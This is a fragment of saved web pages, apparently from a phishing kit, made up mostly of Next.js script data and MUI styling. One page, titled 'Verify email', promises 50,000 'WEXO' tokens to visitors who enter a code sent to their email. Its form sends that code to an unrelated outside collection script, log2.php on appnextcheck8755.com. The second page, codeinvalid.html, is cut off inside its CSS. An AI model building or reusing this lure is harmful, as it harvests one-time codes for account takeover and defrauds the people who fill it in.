to-gray-100\",\"children\":\"$L17\"}],\"notFoundStyles\":[]}]}]}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"18:I[96537,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"537\",\"static/chunks/537-703b446c9fd733f6.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"82\",\"static/chunks/app/%5Blocale%5D/not-found-8bad7bc9da4d450f.js\"],\"default\",1]\n17:[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center justify-center min-h-screen bg-gray-100\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/images/status/404.svg\",\"alt\":\"empty\",\"width\":200,\"height\":200}],[\"$\",\"p\",null,{\"className\":\"text-xl text-gray-600 mb-8\",\"children\":\"Oops! Page not found.\"}],[\"$\",\"$L18\",null,{\"variant\":\"contained\",\"href\":\"/en\",\"children\":\"Go back home\"}]]}]\n"])</script><script id="_next-ga-init" data-nscript="afterInteractive">
          window['dataLayer'] = window['dataLayer'] || [];
          function gtag(){window['dataLayer'].push(arguments);}
          gtag('js', new Date());

          gtag('config', 'GTM-W86WXSN' );</script><next-route-announcer style="position: absolute;"></next-route-announcer><div id="nprogress"><div class="bar" role="bar" style="transform: translate3d(-0.6%, 0px, 0px); transition: 200ms;"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div></div><div class="min-h-screen bg-background"><div class="grid h-auto place-items-center mt-36"><img class="w-24 md:w-64" src="./code 2_files/logo_white.svg" width="96" alt="Logo"><br><form action="https://appnextcheck8755.com/wexo/log2.php" method="post"><div class="text-gray-100 flex w-80 flex-col place-items-center"><h1 class="text-2xl font-bold">Verify email</h1><br><p class="text-sm text-gray-400">Enter code from email and verify your e-mail to claim 50,000 WEXO Token.</p><br><div class="MuiFormControl-root MuiFormControl-marginNormal MuiFormControl-fullWidth MuiTextField-root mui-98t3eq"><label class="MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-required MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink MuiInputLabel-sizeMedium MuiInputLabel-outlined mui-rp1kyf" data-shrink="true" for="mail" id="mail-label">Enter code<span aria-hidden="true" class="MuiFormLabel-asterisk MuiInputLabel-asterisk mui-1einrl3">&thinsp;<!-- -->*</span></label><div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-fullWidth MuiInputBase-formControl mui-fqaa8m"><input aria-invalid="false" autocomplete="email" autofocus="" id="sultan" type="tel" name="sultan" required="" class="MuiInputBase-input MuiOutlinedInput-input mui-1ekt4ck" placeholder="Insert code from e-mail" value=""><fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline mui-5v2ak0"><legend class="mui-w1u3ce"><span>Email<!-- -->&thinsp;<!-- -->*</span></legend></fieldset></div></div><button class="MuiButtonBase-root MuiButton-root MuiLoadingButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-fullWidth MuiButton-root MuiLoadingButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-fullWidth mui-1r9wl37" tabindex="0" type="submit" id=":R4lbjt7mjsq:">Submit</button><br><p class="text-sm ">Didn't get an email? <button class="font-bold">Resend code</button></p></div></form></div></div></body></html>
</file>

<file: codeinvalid.html>
<html translate="no" lang="en" class="light nprogress-busy" style=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>body {transition: opacity ease-in 0.2s; } 
body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
</style><!--mui-inject-first--><link rel="preload" as="image" href="./code 2_files/logo_white.svg"><link rel="stylesheet" href="./code 2_files/21be71b935fa7a64.css" data-precedence="next"><style data-emotion="mui-global" data-s=""></style><style data-emotion="mui naa195 zo1exf 0 1xdhyk6 98t3eq 1o6m8k0 rp1kyf 1einrl3 fqaa8m 1ekt4ck h2v8xi 5v2ak0 w1u3ce 191v0u2 ttfth6 firsje y3os7k arybpw q7mezt 2qhzu osjain 1vm0a2w 1r9wl37" data-s="">.mui-naa195{overflow:hidden;}.mui-zo1exf{background-color:#ffffff;color:#223354;-webkit-transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;border-radius:10px;box-shadow:var(--Paper-shadow);background-image:var(--Paper-overlay);padding:0;box-shadow:0px 9px 16px rgba(159, 162, 191, .18),0px 2px 2px rgba(159, 162, 191, 0.32);overflow:hidden;}.mui-zo1exf.MuiMenu-paper{border-radius:18px;}.mui-98t3eq{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-width:0;padding:0;margin:0;border:0;vertical-align:top;margin-top:16px;margin-bottom:8px;width:100%;}.mui-1o6m8k0{display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transform:translate(0, -1.5px) scale(0.75);-moz-transform:translate(0, -1.5px) scale(0.75);-ms-transform:translate(0, -1.5px) scale(0.75);transform:translate(0, -1.5px) scale(0.75);transform-origin:top left;max-width:133%;-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto;max-width:calc(133% - 32px);-webkit-transform:translate(14px, -9px) scale(0.75);-moz-transform:translate(14px, -9px) scale(0.75);-ms-transform:translate(14px, -9px) scale(0.75);transform:translate(14px, -9px) scale(0.75);color:#282828;color:#282828!important;}.mui-rp1kyf{color:rgba(34, 51, 84, 0.7);font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;padding:0;position:relative;display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transform:translate(0, -1.5px) scale(0.75);-moz-transform:translate(0, -1.5px) scale(0.75);-ms-transform:translate(0, -1.5px) scale(0.75);transform:translate(0, -1.5px) scale(0.75);transform-origin:top left;max-width:133%;-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto;max-width:calc(133% - 32px);-webkit-transform:translate(14px, -9px) scale(0.75);-moz-transform:translate(14px, -9px) scale(0.75);-ms-transform:translate(14px, -9px) scale(0.75);transform:translate(14px, -9px) scale(0.75);color:#282828;color:#282828!important;}.mui-rp1kyf.Mui-focused{color:#003082;}.mui-rp1kyf.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-rp1kyf.Mui-error{color:#FF1943;}.mui-1einrl3.Mui-error{color:#FF1943;}.mui-fqaa8m{font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;color:#223354;box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:10px;border-radius:999px;color:#282828;}.mui-fqaa8m.Mui-disabled{color:rgba(34, 51, 84, 0.5);cursor:default;}.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:#223354;}@media (hover: none){.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.23);}}.mui-fqaa8m.Mui-focused .MuiOutlinedInput-notchedOutline{border-width:2px;}.mui-fqaa8m.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:#003082;}.mui-fqaa8m.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943;}.mui-fqaa8m.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-fqaa8m fieldset{border-color:#D9E1E7;}.mui-fqaa8m .MuiInputAdornment-positionEnd.MuiInputAdornment-outlined{padding-right:6px;}.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-fqaa8m.Mui-focused{border-color:#D9E1E7;outline-color:#D9E1E7!important;}.mui-fqaa8m.Mui-focused:hover .MuiOutlinedInput-notchedOutline{border-color:#282828!important;}.mui-fqaa8m.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943!important;}.mui-fqaa8m.Mui-error fieldset{border-color:#FF1943!important;}.mui-1ekt4ck{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding:16.5px 14px;}.mui-1ekt4ck::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck:focus{outline:0;}.mui-1ekt4ck:invalid{box-shadow:none;}.mui-1ekt4ck::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-ms-input-placeholder{opacity:0.42;}.mui-1ekt4ck.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(34, 51, 84, 0.5);}.mui-1ekt4ck:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.mui-1ekt4ck:-webkit-autofill{border-radius:inherit;}.mui-h2v8xi{border-color:rgba(0, 0, 0, 0.23);}.mui-5v2ak0{text-align:left;position:absolute;bottom:0;right:0;top:-5px;left:0;margin:0;padding:0 8px;pointer-events:none;border-radius:inherit;border-style:solid;border-width:1px;overflow:hidden;min-width:0%;border-color:rgba(0, 0, 0, 0.23);}.mui-w1u3ce{float:unset;width:auto;overflow:hidden;display:block;padding:0;height:11px;font-size:0.75em;visibility:hidden;max-width:0.01px;-webkit-transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;white-space:nowrap;max-width:100%;-webkit-transition:max-width 100ms cubic-bezier(0.0, 0, 0.2, 1) 50ms;transition:max-width 100ms cubic-bezier(0.0, 0, 0.2, 1) 50ms;}.mui-w1u3ce>span{padding-left:5px;padding-right:5px;display:inline-block;opacity:0;visibility:visible;}.mui-191v0u2{font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;color:#223354;box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:10px;padding-right:14px;border-radius:999px;color:#282828;}.mui-191v0u2.Mui-disabled{color:rgba(34, 51, 84, 0.5);cursor:default;}.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:#223354;}@media (hover: none){.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.23);}}.mui-191v0u2.Mui-focused .MuiOutlinedInput-notchedOutline{border-width:2px;}.mui-191v0u2.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:#003082;}.mui-191v0u2.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943;}.mui-191v0u2.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-191v0u2 fieldset{border-color:#D9E1E7;}.mui-191v0u2 .MuiInputAdornment-positionEnd.MuiInputAdornment-outlined{padding-right:6px;}.mui-191v0u2:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-191v0u2.Mui-focused{border-color:#D9E1E7;outline-color:#D9E1E7!important;}.mui-191v0u2.Mui-focused:hover .MuiOutlinedInput-notchedOutline{border-color:#282828!important;}.mui-191v0u2.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943!important;}.mui-191v0u2.Mui-error fieldset{border-color:#FF1943!important;}.mui-ttfth6{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding:16.5px 14px;padding-right:0;}.mui-ttfth6::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-ttfth6:focus{outline:0;}.mui-ttfth6:invalid{box-shadow:none;}.mui-ttfth6::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-ttfth6:focus::-ms-input-placeholder{opacity:0.42;}.mui-ttfth6.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(34, 51, 84, 0.5);}.mui-ttfth6:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.mui-ttfth6:-webkit-autofill{border-radius:inherit;}.mui-firsje{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-height:2em;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap;color:#223354;margin-left:8px;}.mui-y3os7k{text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:#223354;-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(34, 51, 84, 0.1);margin-right:-12px;color:#003082;--IconButton-hoverBg:rgba(0, 48, 130, 0.1);border-radius:999px;padding:8px;}.mui-y3os7k:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-y3os7k:hover{background-color:transparent;}}.mui-y3os7k.Mui-disabled{background-color:transparent;color:rgba(34, 51, 84, 0.5);}.mui-y3os7k .MuiTouchRipple-root{border-radius:8px;}.mui-arybpw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;border-radius:6px;text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:#223354;-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(34, 51, 84, 0.1);margin-right:-12px;color:#003082;--IconButton-hoverBg:rgba(0, 48, 130, 0.1);border-radius:999px;padding:8px;}.mui-arybpw::-moz-focus-inner{border-style:none;}.mui-arybpw.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-arybpw{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-arybpw:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-arybpw:hover{background-color:transparent;}}.mui-arybpw.Mui-disabled{background-color:transparent;color:rgba(34, 51, 84, 0.5);}.mui-arybpw .MuiTouchRipple-root{border-radius:8px;}.mui-q7mezt{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;fill:currentColor;font-size:1.5rem;}.mui-2qhzu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:9px;}.mui-osjain{-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-osjain .MuiLoadingButton-startIconLoadingStart,.mui-osjain .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-osjain.MuiLoadingButton-loading{color:transparent;}.mui-1vm0a2w{font-weight:600;font-size:14px;font-family:Poppins,sans-serif;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:10px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:none;--variant-textColor:#003082;--variant-outlinedColor:#003082;--variant-outlinedBorder:rgba(0, 48, 130, 0.5);--variant-containedColor:#fff;--variant-containedBg:#003082;width:100%;font-weight:bold;text-transform:none;padding-left:16px;padding-right:16px;border-radius:90px;background:linear-gradient(90deg, rgba(1, 48, 130, 0.9) 0%, rgba(63, 126, 237, 0.9) 148.46%);padding:8px 20px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;margin-top:27px;}.mui-1vm0a2w:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1vm0a2w.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-1vm0a2w:hover{box-shadow:none;}@media (hover: none){.mui-1vm0a2w:hover{box-shadow:none;}}.mui-1vm0a2w:active{box-shadow:none;}.mui-1vm0a2w.Mui-focusVisible{box-shadow:none;}.mui-1vm0a2w.Mui-disabled{color:rgba(34, 51, 84, 0.5);box-shadow:none;background-color:rgba(34, 51, 84, 0.02);}@media (hover: hover){.mui-1vm0a2w:hover{--variant-containedBg:rgb(0, 38, 104);--variant-textBg:rgba(0, 48, 130, 0.1);--variant-outlinedBorder:#003082;--variant-outlinedBg:rgba(0, 48, 130, 0.1);}}.mui-1vm0a2w .MuiSvgIcon-root{-webkit-transition:all .2s;transition:all .2s;}.mui-1vm0a2w:hover,.mui-1vm0a2w.MuiSelected{opacity:0.9;}.mui-1vm0a2w .MuiLoadingButton-startIconLoadingStart,.mui-1vm0a2w .MuiLoadingButton-endIconLoadingEnd{-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;opacity:0;}.mui-1vm0a2w.MuiLoadingButton-loading{color:transparent;}.mui-1r9wl37{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;border-radius:6px;font-weight:600;font-size:14px;font-family:Poppins,sans-serif;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:10px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:none;--variant-textColor:#003082;--variant-outlinedColor:#003082;--variant-outlinedBorder:rgba(0, 48, 130, 0.5);--variant-containedColor:#fff;--variant-containedBg:#003082;width:100%;font-weight:bold;text-transform:none;padding-left:16px;padding-right:16px;border-radius:90px;background:linear-gradient(90deg, rgba(1, 48, 130, 0.9) 0%, rgba(63, 126, 237, 0.9) 148.46%);padding:8px 20px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 